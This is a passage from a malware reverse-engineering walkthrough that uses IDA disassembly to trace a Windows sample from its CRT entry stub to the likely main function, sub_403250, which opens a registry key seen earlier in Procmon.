
start is not the real code, it is the CRT entry stub the compiler adds to every C/C++ program. It sets up the environment, calls main, then cleans up. The real logic is deeper. Looking at the start body:

sub rsp, 28his routine stack setup (the function prologue), reserving 40 bytes of working space. Standard housekeeping, not malware logic.- The
__try/__exceptatloc_40150Cis Structured Exception Handling boilerplate. call sub_401650andcall sub_401180are the calls worth following, and one of them leads tomain.
So loc_4014F4 is the body of the __try block. mov rax, cs:off_405850 then mov dword ptr [rax], 0 loads a pointer from a global and zeroes the memory it points at, which is just zeroing a global during init. The two calls are the real leads (sub_xxxx is IDA’s placeholder name for a function it found but cannot name). loc_40150C is the __except handler doing cleanup (add rsp, 28h, retn). Since start is init plus exception setup, it is clearly not main, so we trace those calls.
Inspecting sub_401650, it calls GetSystemTimeAsFileTime, GetCurrentProcessId, GetCurrentThreadId, GetTickCount, and QueryPerformanceCounter. That pattern is CRT initialisation gathering system values (time, PID, TID, tick count) to set up the runtime, not program logic, so sub_401650 is not main.


Inspecting sub_401180, it initialises the STARTUPINFOA structure (rep stosq zeroes it, GetStartupInfoA retrieves launch info), with checks and conditional jumps that are also CRT startup. So it is not main either, but near its end there is a call to sub_403250 before the function returns, and that return value in EAX is later passed to exit, making sub_403250 a strong candidate for the real main.
Jumping into sub_403250, it immediately does program-specific work: opening a registry key that matches the check we saw in Procmon.
